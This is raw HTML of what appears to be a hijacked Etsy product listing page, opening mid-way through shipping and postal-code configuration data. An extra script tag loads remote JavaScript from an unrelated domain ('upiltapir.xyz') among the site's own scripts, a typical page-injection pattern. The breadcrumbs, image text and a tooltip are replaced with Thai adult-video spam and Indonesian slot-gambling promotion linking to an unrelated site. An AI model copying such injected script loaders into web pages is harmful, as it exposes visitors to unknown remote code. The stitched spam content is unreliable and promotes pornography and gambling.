1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\d{3} ?\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\d{3}(?:\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\d{5}(?:-\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\d)|(?:5[01])))(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\d{5}\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation/listings_click_to_translate":true,"ads.prolist/log_clicks_and_impressions":false,"mfg/dovetail":true,"mfg/buyer_facing_dovetail":true,"searchx/4q18/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https://js.klarna.com/web-sdk/v1/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
})();
</script>
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
<script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
eval("async () => {}");
} catch(e) {
asyncAvailable = false;
}
 
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
 
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
if (falseUA) {
new Image().src = '/clientlog?falseua=1';
}
if (primarySupportsAsync) {
new Image().src = '/clientlog?primarysupportsasync=1';
}
if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
}
}
 
if (typeof Sentry !== 'object') { return; }
 
function breadcrumbFilter (arr_xhr, arr_console) {
return function (crumb) {
if (typeof crumb === 'object') {
if (crumb.category === 'xhr'
&& typeof crumb.data === 'object'
&& typeof crumb.data.url === 'string') {
return !arr_xhr.some(function (re) {
return crumb.data.url.match(re);
}) && crumb;
} else if (crumb.category === 'console'
 && typeof crumb.message === 'string') {
return !arr_console.some(function (re) {
return crumb.message.match(re);
}) && crumb;
}
}
return crumb;
};
}
 
function beforeSend(event, hint) {
try {
if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
return null;
}
} catch(_ignore) {
}
 
var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
var browserUA = navigator.userAgent.trim();
var mismatch = serverUA !== browserUA;
 
if (mismatch) {
return null;
}
 
if (falseUA) {
return null;
}
 
event.request = event.request || {};
event.request.headers = event.request.headers || {};
event.extra = event.extra || {};
 
event.request.headers["User-Agent"] = serverUA;
event.extra["browser_side_user_agent"] = browserUA;
 
if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {
 
return null;
}
 
return event;
}
Sentry.onLoad(function() {
var options = {
release: 'ed238592a490b126-prod',
environment: 'Production',
autoSessionTracking: false,
beforeSend: beforeSend,
beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com/es//bcn/beacon$/i, //icht.etsysecure.com//i], [/https://www.salvatorespizzeriarestaurant.com/careers/]),
ignoreErrors: ["top.GLOBALS", /https://www.youtube.com/, /undefined is not an object.*dataLayerTransactions.length/, /https://tpc.googlesyndication.com/, /http://fairytrade.co.uk/, /http://100actsofsewing.com/, /https://www.nobiggie.net/, /staticxx.facebook.com/, /__firefox__/, /JSON syntax error/, /https://bid.g.doubleclick.net/, /https://5094987.fls.doubleclick.net/, /https://www.google.com/, /https://www.zenaps.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document.getElementsByClassName.ToString/, /https://accounts.google.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData.userNameValue/, /find variable: $pr/, /$pr is not defined/, /find variable: _AutofillCallbackHandler/],
allowUrls: [/etsystatic.com/, /etsy.com/paula/, /etsy.com/d?ac/, /etsy.com/daj/, /etsycorp.com/, /etsycloud.com/],
denyUrls: [],
sampleRate: 1.0,
};
 
 
Sentry.init(options);
 
var hasViteAsset = Array.from(document.scripts).find(function (script) {
return //[a-z]+[vV]ite//.test(script.src);
});
 
Sentry.configureScope(function(scope) {
scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
});
 
window.__etsy_logging.errorQueue.forEach(function(errorData) {
if (errorData[4]) {
Sentry.captureException(errorData[4]);
}
});
});
})();</script>
 
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
<div data-ui="cat-nav" id="desktop-category-nav" class="cat-navv2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://ttba.or.th/">คลิปหลุด</a>
<span class="etsy-icon arrow-separator wt-sem-text-primary wt-iconsmallest-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
</li>
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://ttba.or.th/">คลิปหลุด TERBARU</a>
</li>
 <pre> | </pre> 

<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-smalltight wt-pb-xs-2">xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   
</li>
</ul>
<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
</div>
</div>
</div>
</div>
 
 
 
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
 

 

 
<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
 
<div id="listing-right-column" class="listing-buy-box-experiment">
 
<div>
<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">

 
<div data-listing-page-badge
style="margin-left: 78px; "
class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
>
<div class="wt-popover" data-wt-popover>
<button data-wt-popover-trigger
class="wt-popover__trigger wt-popover__triggerunderline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
aria-disabled="true"
aria-describedby="etsys_pick"
>
<span data-clg-id="WtBadge" class="wt-badge wt-badgestatusRecommendation wt-pl-xs-2">
<span class="wt-icon wt-iconsmaller-xs wt-nudge-r-3"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>คลิปหลุด
 
</span>
</button>
<div id="etsys_pick" role="tooltip">
BOKEP JILBAB merupakan salah satu agen link หนังโป๊ online gampang menang dengan varian bet 100 200 300 400 perak sebagai jawaban pemain yang ingin bermain modal deposit receh yang menghadirkan fitur scatter hitam asli dan fitur SLOT88 terbaru.<p class="wt-mt-xs-3"><a href="https://ttba.or.th/" target="_blank"> คลิปหลุด</a></p>
</div>
</div>
</div>
 

<button
class="btnfocuswt-position-absolute wt-btn wt-btnlight wt-btnsmall wt-z-index-2 wt-btnfilled wt-btnicon wt-btnfixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
data-ui="favorite-listing-button"
data-listing-id="4302118744"
data-accessible-btn-fave
data-favorite-label="Add to Favorites"
data-favorited-label="Remove from Favorites"


data-always-show="true"



>
<div class="favorite-listing-button-icon-container should-animate "
 data-source="lp_image_carousel" 
data-btn-fave
data-neu-fave
data-favorite-icon-container
>
<span class="etsy-icon wt-nudge-t-1&#10;&#10;&#10;&#10;&#10;wt-display-block&#10;&#10;" data-not-favorited-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;&#10;&#10;&#10;&#10;wt-display-none&#10;&#10;" data-favorited-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
</div>
<span aria-hidden="true" class="icon"></span>
<span class="wt-screen-reader-only" data-a11y-label>

Add to Favorites
</span>
</button>


 
<div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">
 
<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2

show-scrollable-thumbnails">
 
<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
style="padding-top: 80%;"
data-carousel-pane-list
tabindex="0">
<li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1"
data-carousel-first-image
data-perf-group="main-product-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
fetchpriority="high"
data-original-image-width="3000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="0"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
data-carousel-pane
data-video-pane
data-no-zoom
data-index="1"
>
<div class="wt-width-full wt-height-full">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
 
<video id="listing-video-1"
muted
controls
preload="none"
class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
aria-label="Product video"
>
<source src="https://tools.prinsh.com/admin/admin.mp4" type="video/mp4">
</video>
<div
class="video-play-overlay wt-display-none"
data-video-play-overlay
>
<div
class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
>
<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
<span class="wt-icon wt-iconlargest"><svg xmlns="https://ttba.or.th/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</div>
<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
<p class="wt-text-body-01">
Hm, weâ€™re having trouble loading this video.
</p>
<p class="wt-text-caption">
Try to refresh the page or come back later.
</p>
</div>
</div>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="2"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3"
loading="lazy"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
data-index="3"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4"
